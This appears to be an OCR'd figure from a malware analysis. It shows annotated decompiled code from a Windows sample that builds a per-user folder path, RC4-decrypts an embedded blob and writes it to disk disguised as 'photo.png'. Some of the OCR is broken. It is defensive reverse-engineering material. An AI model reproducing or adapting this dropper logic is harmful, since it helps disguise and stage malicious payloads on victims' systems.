 pcbBuffer = 256;
if ( SHGetFolderPathA(0, 28, 0, 0, pszPath) )
lstrcatA(pszPath, "c:\\Users\\Public\\");
1
else
lstrcatA(pszPath, "\\");
directory_length = lstrlenA(pszPath);
GetUserNameA(&pszPath[directory_length], &pcbBuffer);
CreateDirectoryA(pszPath, 0);
lstrcatA(pszPath, "\\photo.png");
2
key_and_data_decryption_array[0] = (int)&data_rc4key_plus_encdata;
key_and_data_decryption_array[1] = 8; // RC4 Key Size and its placement in the .data
key_and_data_decryption_array[2] = (int)&data_encrypted_data;
key_and_data_decryption_array[3] = 0x248; // Size of Encrypted Data and its placement in
key_and_data_decryption_array[4] = (int)&data_encrypted_data;
if ( !rc4_routine(key_and_data_decryption_array) )
urn 0;
if
3
file_creation_photo_png(pszPath, (void **)&lpBuffer, &nNumberOfBytesToWrite)
!heap_allocation((int)lpBuffer, nNumberOfBytesToWrite, &pcbBuffer, (unsigned int *)v5) )